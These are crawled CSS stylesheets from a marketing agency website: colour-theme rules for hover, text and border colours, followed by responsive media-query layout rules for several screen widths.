.drk-bg2 .mini-pst-inf > h5 a:hover,
.drk-bg2 .mini-pst-inf > h5 a:focus,
.drk-bg3 .mini-pst-inf > h5 a:hover,
.drk-bg3 .mini-pst-inf > h5 a:focus,
.wdgt ul li a:hover,
.wdgt ul li a:focus,
.why-bx-inf > h4 a:hover,
.why-bx-inf > h4 a:focus,
.vdo-pst > a:hover,
.vdo-pst > a:focus,
.scl2 > a:hover,
.scl2 > a:focus,
.blu-lyr .mini-pst-inf > h5 a:hover,
.blu-lyr .mini-pst-inf > h5 a:focus,
.scrb-frm button.ylw-bg:hover,
.scrb-frm button.ylw-bg:focus,
.cnt-inf-innr > a:hover,
.cnt-inf-innr > a:focus,
.breadcrumb > li.active,
.breadcrumb > li a:hover,
.breadcrumb > li a:focus,
.tm-bx2-inf > h4 a:hover,
.tm-bx2-inf > h4 a:focus,
header.styl4 .scl-btns > a:hover,
header.styl4 .scl-btns > a:focus,
header.styl5.ylw-mnu > nav > ul > li:hover > a,
header.styl5.ylw-mnu > nav > ul > li > a:focus,
.prtflo-btns > a.ylw-bg:hover,
.prtflo-btns > a.ylw-bg:focus,
.prtflo-bx4 > a:hover,
.prtflo-bx4 > a:focus,
.hvr4 .prtflo-inf > h5 a:hover,
.hvr4 .prtflo-inf > h5 a:focus,
.scl-btns3 > a:hover,
.scl-btns3 > a:focus,
.blg-lst-pst-inf > h3 a:hover,
.blg-lst-pst-inf > h3 a:focus,
.blg-lst-pst > h3 a:hover,
.blg-lst-pst > h3 a:focus,
.blg-lnk-pst > a:hover,
.blg-lnk-pst > a:focus,
.blg-lnk-pst > h3 a:hover,
.blg-lnk-pst > h3 a:focus,
header.styl4 nav > ul > li:hover > a,
header.styl4 nav > ul > li > a:focus/*,
header.styl4 nav .mega-lnks > a:hover, 
header.styl4 nav .mega-lnks > a:focus*/
{
	color: #29486f;
}

/*===== Border Color =====*/
.ylw-brd,
.btn1.ylw-bg,
.scrb-frm button.ylw-bg,
.prtflo-bx4 > a:hover,
.prtflo-bx4 > a:focus,
.cnt-frm > form input.ylw-brd,
.cnt-frm > form textarea.ylw-brd
{
	border-color: #29486f;
}

/*===== Border Top Color =====*/ 

{
	border-top-color: #29486f;
}

/*===== Border Right Color =====*/ 

{
	border-right-color: #fde428;
}

/*===== Border Bottom Color =====*/
.mnu-br2 nav ul li.menu-item-has-children::before,
header.styl5.ylw-mnu nav ul li.menu-item-has-children::before
{
	border-bottom-color: #29486f;
}

/*===== Border Left Color =====*/ 

{
	border-left-color: #29486f;
}

--- FILE ---
content_type: text/css
request_url: http://www.mcarthuragency.com/assets/stylesheets/blue-color.css
body_size: 6584
content:

.blu-bg,
.vdo-wrp > a:hover,
.vdo-wrp > a:focus,
.sudo-blu:before,
.testi-caro-wrp .owl-nav > div:hover,
.sgstn-frm-wrp > form button:hover,
.rqst-cal-frm button:hover,
.rqst-cal-frm button:focus,
.vdo-sml-img::before,
.pagination > li a:hover,
.pagination > li a:focus, 
.pagination > li span,
.pagination > li span:hover,
.btns-grp > a:hover,
.qut-inf > a:hover,
.qut-inf > a:focus,
.abt-sec > a:hover,
.abt-sec > a:focus,
.grd-shp > form button:hover,
.grd-shp > form button:focus,
header.styl5.blu-mnu > nav > ul > li > a:before,
.grdton-info-inr > a:hover,
.grdton-info-inr > a:focus,
.cat2 > a:hover,
.cat2 > a:focus,
.wlcm-car .owl-nav > div:hover,
.wlcm-desc > a:hover,
.wlcm-desc > a:focus,
.slc .chosen-drop > ul > li.result-selected,
.slc .chosen-drop > ul > li.highlighted,
.slc .chosen-drop > ul > li:hover,
header.styl6 .hdr-srch1 > a.ylw-bg:hover,
header.styl6 .hdr-srch1 > a.ylw-bg:focus,
header.styl8 .hdr-srch1 > a.ylw-bg:hover,
header.styl8 .hdr-srch1 > a.ylw-bg:focus,
.scl3 > a:hover,
.scl3 > a:focus,
.mnu-cls-btn:hover,
.prtf2-inf > a:hover,
.prtf2-inf > a:focus,
.join-not-btn > a:hover,
.join-not-btn > a:focus,
.grdton-info-inr > a.ylw-bg:hover,
.grdton-info-inr > a.ylw-bg:focus,
.cnsdr-prj-nav .nav-tabs > li > a:after,
.blu-skn .prtf-btns > a:hover,
.blu-skn .prtf-btns > a:focus,
.prtf-btns > a.blu-bg,
nav.fxd-mnu.blu-skn > ul > li a:hover,
nav.fxd-mnu.blu-skn > ul > li a:focus,
nav.fxd-mnu.blu-skn > ul > li a.active,
nav.fxd-mnu.blu-skn > ul > li a.active:before,
.chck-bx [type="checkbox"]:checked + label:after,
.chck-bx [type="checkbox"]:not(:checked) + label:after,
.lgn-frm button:hover,
.lgn-frm button:focus,
.rgstr-frm button:hover,
.rgstr-frm button:focus,
.abt-pic .scl2 > a:hover,
.abt-pic .scl2 > a:focus,
.styl3 .fltr-btns > li.active a, 
.styl3 .fltr-btns > li a:hover, 
.styl3 .fltr-btns > li a:focus,
.prtflo-inf6-inr > a:hover,
.prtflo-inf6-inr > a:focus,
.prtflo-desc > a:hover,
.prtflo-desc > a:focus,
.tagclouds > a:hover,
.tagclouds > a:focus,
.hstry-feat .owl-nav > div:hover,
.hstry-feat .owl-nav > div:focus,
nav.fxd-mnu > ul > li a:hover:before,
.tm-img > a i:hover,
.prm-vdo-inr > span > a:hover,
.prm-vdo-inr > span > a:focus,
.prtflo-img-car .owl-nav > div:hover,
.prtflo-img-car .owl-nav > div:focus,
header.styl1 nav > ul > li > a:before,
.rspn-mnu-btn:hover,
.rspn-scil > li a:hover,
.rspn-mnu-cls:hover
{
	background-color: #00abc9;
}

.prm-vdo-inr > span > a:hover,
.prm-vdo-inr > span > a:focus
{
	background: #00abc9;
}

/*===== Text Color =====*/
.blu-clr,
nav > ul > li:hover > a,
nav > ul > li > a:focus,
.btn1.blu-bg:hover,
.btn1.blu-bg:focus,
.vdo-btn > a:hover,
.vdo-btn > a:focus,
.serv-bx-inr > h4 a:hover,
.serv-bx-inr > h4 a:focus,
.nws-inf > h4 a:hover,
.nws-inf > h4 a:focus,
.prtflo-inf > h4 a:hover,
.prtflo-inf > h4 a:focus,
.vw-al > a:hover,
.vw-al > a:focus,
.scl1 > a:hover,
.scl1 > a:focus,
.hdr-srch1 > a:hover,
.hdr-srch1 > a:focus,
.scl-btns > a:hover,
.scl-btns > a:focus,
.tb-bx-inf > h4 a:hover,
.tb-bx-inf > h4 a:focus,
.srv-bx-inf2 > h4 a:hover,
.srv-bx-inf2 > h4 a:focus,
.srv-bx-inf2 > a:hover,
.srv-bx-inf2 > a:focus,
.tm-inf > h4 a:hover,
.tm-inf > h4 a:focus,
.vdo-pst-inf > h2 a:hover,
.vdo-pst-inf > h2 a:focus,
.pagination > li.prv a:hover, 
.pagination > li.nxt a:hover,
.pagination > li.prv a:focus, 
.pagination > li.nxt a:focus,
.srch-frm > button:hover,
.srch-frm > button:focus,
.mega-lnks > a:hover,
.mega-lnks > a:focus,
header nav ul ul li:hover > a,
header nav ul ul li > a:focus,
.tgl-itm.actvt > h4,
.spt-bx-inf > h4 a:hover,
.spt-bx-inf > h4 a:focus,
.prj-inf > h4 a:hover,
.prj-inf > h4 a:focus,
.btm-br .scl-btns > a:hover,
.btm-br .scl-btns > a:focus,
.prfmnc-chrt > span a,
header.styl5.blu-mnu > nav > ul > li:hover > a,
header.styl5.blu-mnu > nav > ul > li > a:focus,
.hvr3 .prtflo-inf > span.cat > a:hover, 
.hvr3 .prtflo-inf > span.cat > a:focus,
.prtflo-btns > a.blu-bg:hover,
.prtflo-btns > a.blu-bg:focus,
.prtnrs-car2 .owl-nav > div:hover,
.expr-bx-inr > a:hover,
.expr-bx-inr > a:focus,
.smpl-inf > h4 a:hover,
.smpl-inf > h4 a:focus,
.cat3 > a:hover,
.cat3 > a:focus,
.nws-inf2 > h4 a:hover,
.nws-inf2 > h4 a:focus,
.mnu-btn > a:hover,
.mnu-btn > a:focus,
.hdr6-mnu > ul > li:hover > a,
.hdr6-mnu > ul > li.active > a,
.hdr6-mnu > ul > li > a:focus,
.hdr6-mnu ul ul > li:hover > a,
.hdr6-mnu ul ul > li.active > a,
.hdr6-mnu ul ul > li > a:focus,
.scl3 > a,
.cnsdr-prj-nav .nav-tabs > li.active .prj-tb > h4,
.prj-feat-lst > li::before,
.blu-skn .prtf-inf > h3 a:hover,
.blu-skn .prtf-inf > h3 a:focus,
.blu-skn .prtf-inf > span a:hover,
.blu-skn .prtf-inf > span a:focus,
.prtflo-bx5 .prtflo-inf > span a.blu-clr,
.prtflo-inf6-inr > h4 a:hover,
.prtflo-inf6-inr > h4 a:focus,
.prtflo-clnt-inf > li span a:hover,
.prtflo-clnt-inf > li span a:focus,
.sd-wdgt .mini-pst-inf > h5 a:hover,
.sd-wdgt .mini-pst-inf > h5 a:focus,
.hstry-feat-inf > h3 a:hover,
.hstry-feat-inf > h3 a:focus,
.hstry-dtl > a:hover,
.hstry-dtl > a:focus,
.blg-dtl-wrp > p a:hover,
.blg-dtl-wrp > p a:focus,
.blg-dtl-athr-inf > h4 a:hover,
.blg-dtl-athr-inf > h4 a:focus,
.cmt-inf-lst > span a:hover,
.cmt-inf-lst > span a:focus,
.cmt-inf > h5 a:hover,
.cmt-inf > h5 a:focus,
.mini-pst.styl2 .mini-pst-inf > h5 a:hover,
.mini-pst.styl2 .mini-pst-inf > h5 a:focus,
.hdr-srch-wrp > form button:hover,
.hdr-srch-wrp > form button:focus,
.hdr-srch-cls:hover,
.drk-bg4 .tgl-itm.actvt > h4,
.hdr-srch > form button:hover,
.rsnp-mnu ul > li > a:focus,
.rsnp-mnu ul > li:hover > a,
.rsnp-mnu ul > li.active > a,
.rspn-srch > button:hover,
.rsnp-mnu ul li.menu-item-has-children.active:before
{
	color: #00abc9;
}

/*===== Border Color =====*/
.vw-al > a.blu-bg,
.btn1.blu-bg,
.scl3 > a,
.blu-brd,
.chck-bx.styl2 [type="checkbox"]:checked + label:before,
.chck-bx.styl2 [type="checkbox"]:not(:checked) + label:before,
.cnt-frm > form input.blu-brd,
.cnt-frm > form textarea.blu-brd,
.tagclouds > a:hover,
.tagclouds > a:focus
{
	border-color: #00abc9;
}

/*===== Border Top Color =====*/ 

{
	border-top-color: #00abc9;
}

/*===== Border Right Color =====*/ 

{
	border-right-color: #00abc9;
}

/*===== Border Bottom Color =====*/
header.styl5.blu-mnu nav ul li.menu-item-has-children::before,
header nav ul li.menu-item-has-children:before
{
	border-bottom-color: #00abc9;
}

/*===== Border Left Color =====*/ 

{
	border-left-color: #00abc9;
}

--- FILE ---
content_type: text/css
request_url: http://www.mcarthuragency.com/assets/stylesheets/responsive.css
body_size: 24862
content:
@media (max-width: 1366px) {

.nws-thmb img {width: 100%;}
.prmo-vdo {width: 100%;margin-left: 0;}
.prmo-vdo-mckp {width: 162%;}
.wlcm-srvc {width: 100%;margin-left: 0;}
.wlcm-desc {padding: 65px;}
.prtf2-frm {left: 10%;bottom: 65px;}
.hndl-inf > h3 {font-size: 25px;}
.hndl-mb-wrp {padding-right: 5%;min-height: 633px;}
.hndl-car .owl-nav {right: 160px;top: 26%;width: 140px;}
.hndl-car .owl-nav > div {float: left;margin: 5px;}
.solut-wrp {width: 100%;margin-left: 0;}

header.styl9 .hdr-cnt-inf {width: 40%;}
.feat-cap {max-width: 56%;}
.feat-cap > h1 {font-size: 65px;line-height: 80px;}
.feat-cap > h3 {font-size: 35px;line-height: 60px;}
.prtf-bx2 > img {height: initial;}
.prtflo-inf6-inr > h4 {font-size: 35px;margin-bottom: 22px;}
.prtflo-inf6-inr > p {font-size: 15px;}
.prtflo-inf6-inr > a {margin-top: 35px;}
.pg-tp {padding: 150px 0 0;}
.err-pg-inr > h1 {font-size: 230px;}
.abt-desc {padding: 50px;}
.abt-desc > h2 {font-size: 45px;}
.abt-desc > h2 i {font-size: 40px;}
.abt-desc > p {font-size: 14px;line-height: 25px;}
.abt-desc blockquote {margin: 50px 0 0px;}


.prtflo-bx5 .prtflo-inf {left: 30px;right: 30px;padding: 0 20px;}
.hvr7::before {left: 30px;right: 30px;top: 30px;bottom: 30px;}
.prtflo-bx5 .prtflo-inf > h4 {font-size: 22px;max-width: 95%;}
.prtflo-inf > p {margin-top: 10px;}
}


@media (max-width: 1280px) {
header.styl4.aftr-sec {top: 713px !important;}
header.styl4 .lgo {max-width: 280px;}

}
@media (max-width: 1500px) {

header {display: none;}
.rspn-hdr {display: block;}
}
@media (max-width: 1024px) {

.container {width: 90%;}
header {display: none;}
.rspn-hdr {display: block;}
.hm1-feat-wrp {left: 5.5%;max-width: 500px;}
.hdr-hgt {display: none;}
.cmp-msn-wrp .hm1-feat-itm {position: static;width: 100%;}
.vdo-btn {border-color: #fff;}
.vdo-btn > a {color: #fff;}
.skl-inf > h4 {font-size: 28px;}
.cnt-inf-wrp {padding: 50px 5%;min-height: 600px;}
.mini-pst-inf > h5 {max-width: 100%;}
.prmo-vdo > h3 {font-size: 30px;line-height: 35px;}
.prmo-vdo-mckp {margin-top: -60px;}
.title3 > h4 {font-size: 24px;line-height: 30px;}
.title2 > h4 {font-size: 24px;}
.tm-car .owl-nav {left: -22.5px;right: -22.5px;top: 100px;}
.ftr-btm h3 {margin: 17px 0 0;}
.grn-bs-bx > h1 {font-size: 60px;line-height: 55px;}
.grn-bs-bx > p {font-size: 20px;}
.grn-bs-bx {max-width: 650px;}
.qut-inf {padding-left: 40px;width: 100%;}
.qut-inf > h2 {font-size: 35px;line-height: 40px;}
.serv-bx1.styl3 .serv-bx-inr {padding: 0;}
.testi-itm2-wrp {padding-left: 0;margin-top: 0;}
.g-btns {padding-left: 0;}
.abt-sec-wrp2 h3 {font-size: 30px;line-height: 40px;}
.cnslt-mckp {width: 100%;}
.tp-spc230, .gp.tp-spc230 {padding-top: 100px;}
.hvr3 .prtflo-inf > h4 {font-size: 25px;}
.btm-spc175, .gp.btm-spc175 {padding-bottom: 100px;}

.wlcm-desc {padding: 19px 30px;}
.wlcm-desc > h4 {font-size: 25px;}
.wlcm-desc > p {margin-bottom: 20px;font-size: 14px;line-height: 25px;}
.prtf-cap-inr {max-width: 100%;}
.prtf-cap-wrp {position: relative;}
.smpl-inf {padding: 0 20px;}
.smpl-inf > h4 {font-size: 22px;line-height: 25px;}
.prtf2-frm {left: 5%;max-width: 450px;bottom: 30px;}
.grd-shp {padding: 50px 40px;}
.grd-shp > h4 {margin-bottom: 25px;}
.grd-shp > form button {margin-top: 30px;}
.prtf2-inf > h2 {max-width: 75%;font-size: 45px;}
.hndl-car-itm > img {max-width: 50%;}
.hndl-car {width: 120%;margin-left: -100px;}
.hndl-feat-bx > p {max-width: 100%;}
.hndl-feat-wrp {min-height: initial;padding: 50px;}
.hndl-mb-wrp {min-height: 458px;}
.hndl-inf {padding: 192px 0;}
.hndl-car .owl-nav {right: 0;top: 70px;}
.tp-spc175, .gp.tp-spc175 {padding-top: 100px;}
main {padding-top: 0 !important;}
.prtf2-inf {right: 5%;}
.prtf2-inf > h2 {max-width: 84%;font-size: 30px;}

.join-not-btn {width: 30%;}
ul.msnry > li {width: 25%;}
.prtf-inf > span {margin-top: 10px;}
.prtf-btns > a {line-height: 40px;width: 40px;}
.cnt-inf-wrp.tp-spc175 {padding-top: 50px;}
.feat-cap > h1 {font-size: 45px;line-height: 50px;}
.feat-cap > h3 {font-size: 30px;}
.feat-cap {max-width: 64%;}
nav.fxd-mnu {width: 20%;display: none;}
.skls-inr > h2 {margin-top: 60px;font-size: 35px;}
.tl {font-size: 32px;margin-bottom: 40px;}
.tl2,
.tl1 {font-size: 40px;max-width: 100%;}


.prtflo-inf6 {padding: 40px 20px;}
.prtflo-inf6-inr {left: 20px;right: 20px;}
.prtflo-inf6-inr > h4 {font-size: 28px;margin-bottom: 15px;}
.prtflo-inf6-inr > p {font-size: 14px;line-height: 25px;}
.prtflo-inf6-inr > a {font-size: 13px;padding: 13px 45px;}
.icn-tl > h4 {font-size: 25px;}
.err-pg-inr > h1 {font-size: 200px;}
.err-pg-inr > h4 {font-size: 37px;}
.pg-tp {padding: 0;}
.pg-tp > h1 {font-size: 50px;}
.abt-desc > h2 {font-size: 30px;margin-bottom: 15px;}
.abt-desc > h2 i {font-size: 25px;}
.abt-desc blockquote {font-size: 18px;line-height: 28px;}
.skls-brs {margin-top: 20px;}
.hstry-feat-inf {left: 30px;bottom: 30px;}
.hstry-feat-inf > h3 {max-width: 100%;font-size: 25px;line-height: 35px;}
.cnt-dtl > h1 {font-size: 36px;line-height: 45px;}
.cnt-dtl > p {font-size: 18px;line-height: 25px;}
.prtnr-inf > span {max-width: 70%;}
.fltr-wrp.styl3 .row > div > div {width: 50%;}
.fltr-wrp.styl3 > ul > li a {padding: 13px 25px;}
}


@media (max-width: 980px) {

.fcts-desc > p {max-width: 95%;}
.progress-wrapper {padding-left: 0;}
.testi-caro-wrp {padding: 0 80px;}
.cnt-gal img {width: 100%;}
.cnt-inf-wrp {min-height: initial;}
.skl-inf {margin-top: 0;}
.sgstn-frm-wrp > form {margin-bottom: 50px;}
.btm-spc260, .gp.btm-spc260 {padding-bottom: 100px;}
.prmo-vdo-mckp {display: none;}
.prmo-vdo {margin: 70px 0;}
.sgstn-frm-wrp > form {margin-bottom: 50px;}
footer div.row > div:last-child .wdgt {margin-bottom: 0 !important;}
footer div.wdgt {margin-bottom: 50px !important;}
.title1 > h3 {font-size: 33px;}
.prc-bx {padding: 50px 30px;}
.title1 {margin-bottom: 45px;}
.vdo-pst-inf {left: 5%;}
.grn-bs-bx > h1 {font-size: 55px;}
.grn-bs-bx > p {font-size: 18px;}
.abt-cmp-inr > h2 {font-size: 30px;line-height: 35px;}
.qut-inf {padding-left: 0;margin-top: 50px;}
.abt-wdt {margin-bottom: 50px;}
.pckg-plns {padding: 0;}
.abt-sec-wrp2.btm-spc140 {padding-bottom: 70px;}
.cnslt-inr > div.row > div.col-md-6:first-child {width: 50%;}
.cnslt-desc > h2 {font-size: 30px;line-height: 40px;}
.srv-bx3 > h4 {font-size: 20px;}

.wrk-mckp {display: none;}
.serv-bx1.styl3 .serv-bx-inr > h4 {max-width: 100%;}
.prtf-cap-wrp {min-height: initial;margin-top: 100px;}
.prtf-cap-inr {position: relative;display: inline-block;width: auto;padding: 20px 80px;}
.prtf-cap > h2 {font-size: 40px;}
.prtf-cap > h4 {font-size: 23px;}
.trm-tl > h4 {max-width: 80%;font-size: 29px;line-height: 39px;}
.title6 > h3 {font-size: 30px;}
.title6 > p {max-width: 80%;}
.nws-thmb2 img,
.tm-bx2 img {width: 100%;}
.title7-innr > h2 {font-size: 35px;}
.title7-innr {max-width: 80%;}
.prtf-feat {padding: 100px 0;}
.hndl-car {margin: 0;width: 100%;}
.hndl-mb-wrp {min-height: initial;padding: 50px;}


.join-not-btn {width: 32%;}
.prtflo-bx4 > a {height: 45px;width: 45px;line-height: 40px;}
.cnsdr-prj-nav::before {display: none;}
.cnsdr-prj-nav {padding: 0 20px;margin-bottom: 40px;}
.cnsdr-prj-nav > ul {width: 100%;margin: -40px 0 0;}
.cnsdr-prj-nav > ul > li {width: 25%;padding: 0 10px;text-align: center;margin-top: 40px;}
.cnsdr-prj-nav > ul > li a img {float: none;display: inline-block;}
.prj-tb {padding-right: 0;width: 100%;text-align: inherit;}
.prj-tb > h4 {max-width: 100%;width: 100%}
.cnsdr-prj-tbs .tab-content {padding: 0 70px;}
.cnsdr-prj-nav > ul > li a::before, 
.cnsdr-prj-nav > ul > li a::after {display: none;}
.prtf-inf > h3 {margin-top: 22px;font-size: 25px;}

.feat-cap {width: 58%;}
.feat-cap > h1 {font-size: 35px;line-height: 45px;}
.feat-cap > h3 {font-size: 25px;}
.feat-cap > p {font-size: 23px;}
.skls-inr > h2 {margin-top: 40px;font-size: 30px;line-height: 40px;}
.btm-spc300, .gp.btm-spc300 {padding-bottom: 100px;}
.tp-spc300, .gp.tp-spc300 {padding-top: 100px;}

.prtflo-inf6 {padding: 40px;height: initial !important;}
.prtflo-inf6-inr {left: 40px;right: 40px;position: static;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.pg-tp > h1 {font-size: 45px;}
.btm-spc230, .gp.btm-spc230 {padding-bottom: 100px;}
.pckg-hdr > h3 {font-size: 20px;}
.ad2 {width: 100%;margin-left: 0;padding-right: 0;margin-bottom: 30px;}
.hstry-inr {margin-bottom: 50px;}
.lgn-frm-wrp {margin-left: 0;margin-bottom: 30px;}
.rgstr-frm-wrp {margin-left: 0;}
.col-md-4 + .col-md-8 .rmv-ext13,
.col-md-4 + .col-md-8 .rmv-ext5,
.col-md-4 + .col-md-8 .rmv-ext3,
.col-md-8 + .col-md-4 .wdgt:first-child {margin-top: 50px;}
.srv-bx2 img {width: 100%;}
.prtflo-desc {margin-top: 50px;}
.prtflo-car-wrp1.styl2 {padding-right: 0;}
.prtflo-imgs2 {margin-bottom: 0;}
.col-md-4 + .col-md-8 .blg-dtl-wrp {margin-top: 50px;}

}


@media (max-width: 768px) {

.hm1-feat-itm {padding: 40px 35px;}
.hm1-feat-itm > h4 {font-size: 30px;}
.hm1-feat-itm > p {font-size: 14px;margin-top: 20px;}
.hm1-feat-itm > a {margin-top: 30px;}
.consult-info > h3 {font-size: 33px;line-height: 40px;}
.sumry-tbs {padding: 0 40px;}
.fnfct-bx > strong {width: 100%;margin-right: 0;}
.why-bx-inf > h4 {font-size: 18px;}
.prtnr > a {padding: 30px;line-height: 100px;height: initial;}
.title1 {margin-bottom: 40px;}
.bst-glb-innr > h2 {font-size: 25px;line-height: 30px;}
.title1 > p {max-width: 65%;}
.vdo-pst-inf > h2 {font-size: 40px;}
.vdo-pst-inf > p {font-size: 20px;}
.vdo-sml-img img {width: 100%;}

.grn-bs-bx {max-width: 450px;}
.grn-bs-bx > h1 {font-size: 33px;line-height: 35px;}
.grn-bs-bx > p {max-width: 100%;font-size: 15px;line-height: 25px;}
.abt-cmp-inr {max-width: 90%;}
.abt-cmp-inr > h2 {max-width: 90%;font-size: 25px;}
.abt-cmp-inr > p {font-size: 14px;line-height: 25px;}
.qut-inf > h2 {font-size: 30px;}
.fct-bx {padding: 0;}
.fct-bx > h4 {font-size: 18px;}
.serv-bx1.styl3 .serv-bx-inr > h4 {font-size: 18px;}
.serv-bx1.styl3 .serv-bx-inr > p {font-size: 14px;}
.brnch {
	-webkit-transform: scale(.4) !important;
	-ms-transform: scale(.4) !important;
	-o-transform: scale(.4) !important;
	transform: scale(.4) !important;
}
.cnslt-fct > li {margin-right: 30px;}
.cnslt-desc > h2 {font-size: 28px;}

.hndl-inf {padding: 100px 0 0;}
.prc-bx > a {padding: 13px 30px;}
.prtf2-nav-car {top: 12%;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
    transform: translateY(0);
}
.prtf2-inf {right: auto;left: 5%;width: 80%;}
.prtf2-frm {position: static;max-width: 100%;padding: 0 20px;margin-top: 50px;float: left;}
.grd-bx.styl2 > p {max-width: 100%;}
.join-not-btn {width: 35%;}
.join-not-btn > a {padding: 20px 50px;}
ul.msnry > li {width: 33.334%;}
.cnsdr-dtls > h3 {font-size: 35px;}
.prj-tb > h4 {font-size: 18px;}
.prj-tb > span {font-size: 14px;}
.cnsdr-prj-tbs .tab-content {padding: 0 50px;}
.solut-inf > h3 {font-size: 25px;max-width: 70%;line-height: 35px;}
.solut-wrp.ovrlp-165 {margin-top: -50px;}
.feat-cap > h1 {font-size: 30px;line-height: 35px;}
.feat-cap > h3 {font-size: 20px;padding-right: 20px;}
.feat-cap > p {font-size: 18px;}
nav.fxd-mnu {width: 26%;}
.ovrlp-60 {margin-top: -20px;}
.skls-inr > h2 {font-size: 25px;line-height: 35px;margin-top: 30px;}
.tl2,
.tl1 {font-size: 35px;margin-bottom: 40px;}
.err-pg-inr {max-width: 90%;}
.err-pg-inr > h1 {font-size: 180px;}
.err-pg-inr > h4 {font-size: 34px;}
.srch-frm > input {font-size: 14px;}
.err-pg-inr > a {font-size: 13px;}
.pg-tp > h1 {font-size: 40px;}
.aprch-wrp > .row > div:last-child {margin-top: 50px;float: left;width: 100%;}
.prtnr-inf > h2 {font-size: 35px;}
.prtnr-inf > span {font-size: 16px;}
.prtnr-inf > p {font-size: 14px;}
.prtnr-thmb {line-height: 200px;}
.fltr-wrp.styl3 .row > div > div {width: 100%;}
}


@media (max-width: 480px) {

.hm1-feat-itm > h4 {font-size: 24px;}
.hm1-feat-wrp {position: static;float: left;width: 100%;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
    transform: translateY(0);
}
.vdo-btn {width: 110px;height: initial;padding: 15px 5px;}
.vdo-btn > i {line-height: 45px;font-size: 18px;width: 45px;}
.vdo-btn > a {margin-top: 10px;}
.consult-imgs > .row > div {width: 50%;float: left;}
.sumry-tbs {padding: 0;}
.consult-info > h3 {font-size: 24px;line-height: 35px;max-width: 100%;}
.vw-al > a {padding: 17px 25px;font-size: 15px;}
.fn-fcts > .row > div {float: left;width: 50%;}
.fnfct-bx > strong {font-size: 55px;}
.skl-inf > h4 {font-size: 24px;line-height: 35px;}
.skl-inf > a {margin-top: 30px;}
.skl-inf > p {font-size: 14px;line-height: 25px;}
.testi-caro-wrp {padding: 0;}
.testi-caro > p {font-size: 15px;line-height: 25px;}
.cnt-gal > .row > div {width: 25%;float: left;}
.cnt-inf-wrp > form .row > div {float: left;width: 100%;}
.testi-caro-wrp .owl-nav > div {line-height: 40px;width: 40px;font-size: 12px;}
.ovrlp-60 {margin-top: 0;}
.no-gp.ovrlp-60 {padding-top: 100px;}
.why-bx img {width: 100%;}
.why-bx-inf > h4 {font-size: 22px;}
.prmo-vdo > h3 {font-size: 25px;line-height: 34px;}
.prmo-vdo > p {font-size: 14px;line-height: 26px;}
.title3 > h4 {font-size: 22px;}
.tm-bx img {width: 100%;}
.prc-bx.actv {
	-webkit-transform: scale(1.05,1);
	-ms-transform: scale(1.05,1);
	-o-transform: scale(1.05,1);
	transform: scale(1.05,1);
}
.prtnrs > .row > div {width: 50%;float: left;}
.prtnr > a {height: 175px;line-height: 120px;}
.title1 {margin-bottom: 30px;}
.ovrlp-40 {margin-top: 0;}
.no-tpgp.ovrlp-40 {padding-top: 100px;}
.rqst-cal {padding-right: 0;}
.title1 > p {max-width: 90%;}
.vdo-pst-inf > h2 {font-size: 30px;}
.vdo-pst-inf > p {font-size: 15px;}
.vdo-pst > a {font-size: 65px;top: 30%;}
.vdo-pst {height: 270px;padding: 0 20px;}
.vdo-pst-inf {left: 0;right: 0;bottom: 20px;float: left;width: 100%;padding: 0 0;}
.ftr-btm > .row >div {float: left;width: 100%;}
.ftr-gal1 > .row > div {float: left;width: 33.334%;}
.mp-dv {height: 300px;}
.vdo-pst-inf {bottom: 25px;left: 0;right: 0;text-align: center;}
.vdo-psts-wrp > ul.vdo-car-sml {top: auto;left: 0;right: 0;padding: 0 5px;bottom: 0;float: left;width: 100%;position: static;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
}
.tab-pane > div {height: 250px;}
.abt-cmp-inr {max-width: 95%;}
.spt-thmb img,
.abt-cmp + .rmv-ext3 > .row > div {width: 100%;}
.qut-inf > h2 {font-size: 25px;line-height: 35px;color: #fff;}
.title4-innr > h2 {font-size: 30px;}
.pckg-plns.rmv-ext3 > .row > div {width: 100%;}
.brnch {
	-webkit-transform: scale(.3) !important;
	-ms-transform: scale(.3) !important;
	-o-transform: scale(.3) !important;
	transform: scale(.3) !important;
}
.icn-tl > h4 {font-size: 23px;}
.abt-wdt {padding-right: 0;}
.inst-glry > .row > div {width: 50%;float: left;}
.title5-innr {max-width: 100%;}
.title5-innr > h4 {font-size: 23px;}
.nwsltr-frm > button {font-size: 13px;padding: 15px 25px;}
.qut-inf > p {color: #fff;font-size: 14px;line-height: 25px;}
.grn-bs-bx {left: 0;padding: 30px 20px;background-color: #333;position: static;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.grn-bs-bx > h1 {color: #fff;font-size: 21px;line-height: 30px;max-width: 100%;}
.grn-bs-bx > p {color: #eee;}
.abt-sec-wrp2 h3,
.cnslt-desc > h2 {font-size: 25px;line-height: 35px;}
.abt-sec-wrp2 + .rmv-ext3 > .row > div {width: 100%;}
.cnslt-inr > div.row > div.col-md-6:first-child {display: none;}
.cnslt-inr {padding: 0 20px;}
.prtnrs-car2 {padding: 0;}

.grdton-info-inr {max-width: 90%;}
.grdton-info-inr > h3 {font-size: 22px;}
.wlcm-car-itm > .row > div {width: 100% !important;display: block;}
.wlcm-car .owl-nav {left: 50%;top: -31px;width: 130px;margin-left: -65px;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.cmp-exp > h3 {font-size: 26px;margin-bottom: 17px;}
.cmp-exp > p {font-size: 14px;line-height: 25px;}
.expr-lst-wrp .expr-scrlbr {width: 100% !important;}
.trm-tl > h4 {max-width: 100%;font-size: 25px;line-height: 35px;}
.trm-tl > p {max-width: 100%;font-size: 14px;line-height: 25px;}
.title7-innr {max-width: 90%;}
.title7-innr > h2 {font-size: 30px;}
.title7-innr > p {font-size: 14px;}
.title6 > h3 {font-size: 25px;}
.title6 > p {font-size: 14px;max-width: 100%;line-height: 25px;}

.prtf2-inf {bottom: 20px;}
.prtf2-inf > h2 {font-size: 27px;}
.prtf2-inf > span {font-size: 20px;}
.prtf2-nav-car {top: 2%;}
.hndl-car-itm > img {display: none !important;}
ul.msnry > li {width: 50%;}
.join-not-btn {width: 100%;margin-top: 30px;}
.join-note > div {display: block;}
.join-not-btn > a {float: left;}
.tm-bx2 img {width: 100%;}
